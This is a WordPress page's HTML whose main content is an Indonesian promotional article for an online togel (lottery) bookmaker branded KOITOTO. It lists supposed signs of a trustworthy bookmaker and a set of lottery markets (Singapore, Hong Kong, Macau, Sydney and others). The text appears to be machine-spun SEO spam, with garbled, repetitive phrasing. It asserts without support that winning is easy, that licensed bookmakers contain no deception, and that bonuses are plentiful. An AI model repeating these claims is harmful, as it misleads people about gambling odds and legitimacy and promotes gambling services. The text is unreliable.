!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=974' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-974 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-974" class="post-974 post type-post status-publish format-standard has-post-thumbnail hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Persyaratan Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kabianggama</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="840" height="480" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="KOITOTO" decoding="async" fetchpriority="high" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p><strong><a href="https://kohlscouponsprintablenow.com/">KOITOTO</a></strong> &#8211; Cari tempat untuk bermain togel yang sesuai sesuai sama kemauan memanglah tidak selama-lamanya selalu mempermudah. Karenanya terdapat banyak broker judi togel waktu ini yang telah bekerja di internet tapi tidak seluruhnya bandar punyai pelayanan berkualitas hingga dirasakan akan tidak cukup mengesankan. Kebalikannya, kalau anda masuk pada bandar togel online alternatif terpercaya serta terbaik, tentulah anda dapat mendapatkan sejumlah keuntungan dan kepuasan ingat bandar dapat dipercaya terus siapkan pasaran sah dan sangat komplet di Indonesia selaku salah satunya agunan yang bakalan memberinya pengalaman lebih untuk bettor bermain taruhan togel online.<br />
Dalam judi togel, waktu ini udah ada berbagai macam macam pasaran yang bisa dimainkan. Tiap-tiap pasaran togel biasanya tidak punya ketaksamaan yang penting. Tapi sebetulnya, masing-masing pasaran togel miliki beberapa hal yang tidak sama, sebutlah dari kesempatan kemenangannya, skedul keluaran togel maupun beberapa hal lain seperti ragam macam bermainnya. Maka dari itu, dengan menyediakan banyak pasaran togel sah buat member-nya, bandar togel online dapat dipercaya mengharap service judi yang dikasihkan sudah sesuai yang diperlukan oleh peserta atau beberapa penjudi yang tergabung didalamnya.<br />
Nach, seandainya anda benar-benar berasa masih susah mendapati broker judi togel yang benar serta dapat dipercaya, bagusnya saat sebelum tergabung anda harus ketahui dahulu bermacam persyaratan maupun tanda-tanda yang umumnya dipunyai oleh bandar togel online dapat dipercaya. Sebab tidak serupa dengan rata-rata agen judi togel lain, bandar toto yang dapat dipercaya tentunya punya seberapa banyak syarat-syarat khusus dan tidak serupa dari broker judi secara umum hingga sering selalu bikin siapa saja togelers terus suka serta ingin tahu buat coba masuk didalamnya.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-11" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="KOITOTO" width="840" height="480" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Untuk banyak togelers di Indonesia sendiri, main di bandar togel online bisa dipercaya yaitu satu keinginan paling besar. Karenanya disamping dapat memasangkan taruhan togel secara gampang dalam tiap harinya, pilih masuk di bandar bisa dipercaya  selalu amat mempunyai potensi memberinya berapa banyak keuntungan atau keuntungan yang atraktif sekali. Manalagi, untuk masuk dengan biro judi togel bisa dipercaya lantas tidak membuat banyak calon peserta susah melakukan lantaran pelayanan daftar yang disajikan tentu selalu memberikan dukungan waktu 24 jam non stop sehari-harinya.<br />
Sejumlah Persyaratan Teristimewa Bandar Togel Online Bisa dipercaya yang Harus Anda Pahami<br />
Ketahui ciri-ciri atau syarat-syarat sebuah bandar judi togel memanglah bakalan jadi modal penting serta baik sekali untuk beberapa bettor yang hendak mulai judi togel. Karena dengan mengerti banyak beberapa ciri bandar togel alternatif terpilih, automatic bettor bisa semakin selective dalam tentukan salah satunya yang sangat tepat maka akan tidak salah memutuskan. Nach, buat mengenal semacam apa syarat-syarat privat bandar togel online dapat dipercaya secara mudah, berikut kami jelaskan deretan infonya:<br />
o Menyediakan Pasaran Sah yang Komplet<br />
Salah satunya syarat-syarat khusus dari bandar togel online dapat dipercaya sudah pasti merupakan terus menyiapkan pasaran sah yang lebih komplet. Kini sudah banyak broker judi togel tersebar luas di internet, sayang tidak semuanya bandar taruhan togel selalu punya pasaran yang komplet buat pesertanya maka belum teruji bisa mengesankan. Tidak sama dengan agen judi togel online yang paling dipercaya yang sedianya selalu mendatangkan pasaran togel lebih komplet dari beberapa type opsi paling sah, di mana itu juga bisa memberi keuntungan khusus buat peserta.<br />
o Layanan Menyuport 24 Jam Non-stop<br />
Selaku pemasok pelayanan togel terbaik, bandar togel online paling dipercaya tentunya pun punya pelayanan begitu memberi dukungan waktu 24 jam serta adalah satu diantara ciri-ciri uniknya. Disebabkan punyai service 24 jam non stop, jadi tidak bakal sukar bagi beberapa bettor kedepan buat main togel kapan saja di bandar dapat dipercaya sebab tidak kembali yang bernama limit waktu. Sampai, lantaran pelayanan 24 jam itu semua bettor dapat mendaftarkan account togel serta masuk kapan pun lebih enteng.<br />
o Situs Simpel dan Aman buat Dijangkau<br />
Apabila anda mau ketahui atau menegaskan kualitas dari suatu bandar judi togel online, jadi anda dapat kenali akses webnya. Karena kebanyakan, satu diantaranya persyaratan atau ciri-ciri dari bandar togel online bisa dipercaya yaitu selalu mempunyai situs gampang dicapai serta pula terjaga benar-benar aman. Semuanya itu tidak lain sebab bandar togel bisa dipercaya miliki web-site yang benar-benar memiliki kualitas dengan ditopang prosedur terunggul maka akan tidak sukar dijangkau tiap member-nya untuk main togel online.<br />
o Jenis Permainan Togel Beraneka<br />
Bukan cuma cukup hanya dengan siapkan pasaran yang komplet saja, namun bandar togel online dapat dipercaya pula memberinya beberapa jenis permainan togel yang paling banyak. Permainan-permainan togel terbaik lantas dapat banyak penjudi mencari lewat pasaran togel mana saja yang semua terhidang komplet di agen judi togel dapat dipercaya. Manalagi, berkaitan semuanya type permainan togel miliki kesempatan menang dan keuntungan yang relatif tidak sama, karena itu anda dapat mencoba dengan menunjuk berapa banyak macam permainan togel yang sekarang siap di bandar taruhan togel paling dipercaya buat dapat anda optimalkan dengan bagus.<br />
o Memiliki Beragam Type Deposit<br />
Ada tanda-tanda serta syarat-syarat privat dari bandar togel online dapat dipercaya yang harus anda pahami adalah mempunyai beberapa macam deposit. Banyak alternatif deposit yang disiapkan oleh bandar taruhan togel paling dipercaya tentunya begitu bermanfaat untuk menolong memperingan peserta deposit sebelumnya memasangkan taruhan togel didalamnya. Adapun beberapa opsi tipe deposit yang siap di agen judi togel paling dipercaya salah satunya seperti rekening bank Indonesia, dompet digital maupun deposit pulsa.<br />
Lisensi Sah yang Dipunyai Bandar Togel Online Dapat dipercaya di Indonesia<br />
Ketidaksamaan bandar togel online paling dipercaya di Indonesia dengan sejumlah biasanya bandar togel lain yakni berdasar dari otoritasnya. Sebab tak seperti bandar togel umumnya, broker judi togel paling dipercaya sudah pasti ditopang dengan sebuah lisensi sah yang diterima dari instansi internasional maka memiliki ijin bekerja yang pasti. Nach, untungnya apabila anda tergabung dengan biro judi togel yang bersertikat sah adalah taruhan judi togel yang disiapkan didalamnya jelas selalu bisa dicapai secara mudah namun juga aman tiada perlu risau ada masalah apa saja.<br />
Suatu lisensi sah yang dipunyai bandar togel online bisa dipercaya pastinya  memberikan indikasi bagaimana kualitas service judi togel yang disiapkannya itu. Sebab untuk faksi bandar taruhan togel bisa dipercaya, lisensi sah adalah salah satunya perihal yang telah sepatutnya untuk dipunyai sebab bisa jamin keyakinan semua pesertanya yang dapat main togel bertambah nyaman tanpa ada penting mencemaskan hal keamanan.<br />
Umumnya, bandar togel online bisa dipercaya yang udah kantongi lisensi sah mengeklaim taruhan togel tak ada bagian kebohongan sedikitpun yang dapat menimbulkan kerugian beberapa bettor. Apabila dalam terhubung taruhan togel sejumlah anggota mendapati rintangan atau persoalan kapan waktu, jadi anggota itu langsung dapat mengontak service layanan konsumen agen judi togel dapat dipercaya di mana tentunya terus bekerja waktu 24 jam penuh dalam sehari-harinya.<br />
Daftar Pasaran Sah Paling Komplet Bandar Togel Online Dapat dipercaya 2023<br />
Masuk awal mula tahun 2023, pasti makin bertambah pecinta judi togel online yang coba peruntungannya pada taruhan ini. Karena itu, biar pelayanan togel yang disiapkan sukses membikin beberapa togelers suka, agen judi togel paling dipercaya pasti akan selalu memberinya daftar pasaran togel sah yang komplet hingga memberikan keluasaan peserta memastikan pasang taruhannya pada pasaran togel opsi terpilih mana pun. Selanjutnya, akan halnya sejumlah daftar pasaran sah paling komplet yang sekarang disajikan oleh bandar togel online paling dipercaya 2023 salah satunya sebagaimana berikut:<br />
o Togel Singapore (SGP)<br />
Pasaran togel sah yang terpopuler pertama dari bandar togel online bisa dipercaya yakni togel Singapore atau SGP. Togel Singapore atau Singapore pools ini dipercayai menjadi tipe pasaran togel pertama-kali yang dikenalkan sudah lama maka lumrah bila namanya lebih akrab dibandingkan dengan pasaran togel lain waktu ini. cuma ada 5x pengeluaran togel Singapore dari tiap-tiap minggunya, akan tetapi togel SGP sendiri tidak sepi pecinta lantaran dipercayai dapat berikan banyak kemungkinan keuntungan maupun kemenangan yang besar sekali.<br />
o Togel Hongkong (HK)<br />
Type pasaran togel sah serta terunggul selanjutnya di mana pastilah  disiapkan bandar togel online dapat dipercaya yakni togel Hongkong atau HK pools. Togel Hongkong udah ada lama di Indonesia dan jadi pasaran paling besar ke-2  sehabis Singapore pools. Kelebihan penting dari pasaran togel Hongkong ini diantaranya disebabkan miliki agenda pasaran dalam sehari-harinya serta pengeluaran togel Hongkong ini akan didatangkan tiap-tiap waktu 23:00 WIB.<br />
o Togel Toto Macau<br />
Bila cari pasaran terunggul buat anda permainkan melalui bandar togel online dapat dipercaya, karena itu opsi yang paling pas buat anda coba sekarang yakni togel toto macau. Togel macau atau yang dikenal juga berikut nama macau pools ini sebuah pasaran yang unik serta makin menarik sebab menyiapkan keluaran togel dengan agenda semakin banyak. Bagaimana tak, dalam tiap satu harinya pasaran togel ini berikan sekalian 4 waktu pengeluaran yang berlainan hingga lebih meringankan banyak penjudi atau bettor yang memutuskan pasaran toto macau buat pasang taruhan dengan banyak terdapat pilihan waktu.<br />
o Togel Sydney<br />
Semuanya bettor pecinta togel pastinya sangat mengetahui pasaran togel Sydney, salah satunya pasaran togel terbaik yang pula banyak disukai beberapa togelers di tanah air. Karena togel Sydney memberinya agenda keluaran tiap-tiap hari dan result togel terdapat di jam 13:50 WIB. Sedangkan,, perihal menarik lain yang selalu ada di pasaran togel Sydney ini yaitu punyai varian type permainan togel yang lumayan komplet maka dapat disinkronkan banyak penjudi yang ingin taruhan togel pada pasaran Sydney ini.<br />
o Togel Cambodia / Kamboja<br />
Nama togel Cambodia atau kamboja kemungkinan tak terdengar sefamiliar macam-macam pasaran lain seperti toto macau, SGP maupun HK. Tapi, sebagian dari banyak togel mania yang pilih pasang taruhan pada togel Kamboja ini lantaran dipandang sangat bagus dan dapat berikan kesempatan peruntungan lebih bagus. Selain itu, pasaran togel Cambodia pula punyai agenda keluaran waktu 11:00 WIB yang termasuk amat simpel dituruti tiap-tiap banyak fans togel di tanah air.<br />
o Togel Taiwan<br />
Opsi pasaran togel terunggul dan sah setelah itu dari bandar togel online dapat dipercaya di mana bisa pula anda tentukan merupakan togel Taiwan. Pasaran togel Taiwan punya susunan pengeluaran nomor togel yang bagus serta ringan diterka maka banyak juga yang berkesimpulan bila mainkan togel pasaran Taiwan ini bisa memberinya kemungkinan menang makin besar. Di lain sisi, togel Taiwan  punyai jejeran macam-macam atau type permainan togel cukup bervariasi yang pasti sangat atraktif dan patut buat anda coba.<br />
Untungnya Bermain di Bandar Togel Online Dapat dipercaya dengan Pasaran Terkomplet<br />
Broker judi togel yang menyiapkan pasaran komplet melalui service togel terbaik sudah pasti bisa memberi banyak kegunaan maupun keuntungan buat tiap-tiap pesertanya. Jadi itu untuk banyak togelers selalu dianjurkan untuk cuman menunjuk tergabung di bandar togel yang dapat dipercaya saja sebab pelayanan togel yang disiapkannya nyata terbukti lebih memberikan kepuasan dengan adanya banyak pasaran luar biasa yang didatangkan.<br />
Namun, masih banyak juga banyak penjudi togel yang masih belum ketahui banyak semacam apa saja kelebihan atau keuntungan yang dapat dicapai dari bandar paling dipercaya yang sediakan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Buat memperjelasnya, baca di bawah ini banyak keuntungan yang sangat luar biasa kalau main di bandar togel online dapat dipercaya dengan pasaran terkomplet, antara lain:<br />
o Mudah Peroleh Kemenangan<br />
Sebuah perihal yang pasti sangat beri keuntungan jika bagaimana anda tergabung dengan bandar togel online paling dipercaya yaitu ringan meraih kemenangan. Bagaimana tidak, buat mendapat kemungkinan terunggul memperoleh kemenangan saat bermain judi togel online, tiap-tiap bettor dapat putuskan atau putuskan buat pasang taruhan di type pasaran mana saja. Apa lagi, pasaran togel yang didatangkan oleh broker judi togel paling dipercaya telah dipastikan adalah pasaran togel alternatif yang sanggup miliki kesempatan kemenangan besar sekali.<br />
o Lebih Ditanggung Mengesankan<br />
Main di bandar togel online bisa dipercaya yang sediakan pasaran terkomplet telah dipastikan begitu beri keuntungan beberapa penjudi didalamnya dipicu lebih ditanggung memberi kepuasan. Apabila mana satu pasaran yang bettor putuskan kurang cukup maksimum memberi kepuasan, karenanya beberapa model pasaran togel lain dapat juga dicoba. Ditambah lagi lantaran tiap-tiap type pasaran togel lantas pastinya memberinya seberapa banyak keuntungan yang relatif.<br />
o Memberikan Pengalaman Taruhan Togel Lebih Baik<br />
Untungnya jika bagaimana anda main di bandar togel online paling dipercaya yaitu lantaran terus sanggup memberinya pengalaman taruhan lebih bagus ingat dapat jumlah beberapa jenis pasaran yang disajikan. Tidak serupa dengan beberapa agen judi togel yang lain tidak punya pasaran komplet di mana belum pasti bisa menanggung kepuasan anggotanya sebab opsi yang disajikan ada sedikit atau terbatas.<br />
o Judi Togel Ringan Dimainkan Kapan saja<br />
Berikut ini sebagai kelebihan sangat menarik dan memberi kepuasan kalau main di bandar togel online bisa dipercaya. Di mana, pasaran togel terkomplet yang disajikan oleh bandar dapat dipercaya itu tentu terus enteng dijangkau dengan pelayanan 24 jam non stop tiap harinya. Tidak sekedar meringankan karena pelayanan akses 24 jam saja, kelapangan lain main di bandar togel yang paling dipercaya pun disokong dengan akses yang telah dukungan buat semua macam fitur apa saja.<br />
o Banyak Bonus serta Promosi<br />
Bonus dan promosi jadi keuntungan menarik dan amat mengesankan yang terus-menerus didatangkan oleh bandar togel online sehari-harinya. Lantaran, lewat berapa banyak penawaran bonus dan promosi, automatic tiap peserta yang main togel bukan hanya dapat memperoleh keuntungan dari bayaran menang saja. Ditambahkan lagi beberapa bonus yang disiapkan bandar togel paling dipercaya sangat komplet dan pastinya bisa didapat semuanya peserta sah didalamnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T08:22:46+00:00">January 21, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/koitoto/" rel="tag">KOITOTO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-974 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sarjo/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Sarjo</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-toba/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Toba</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
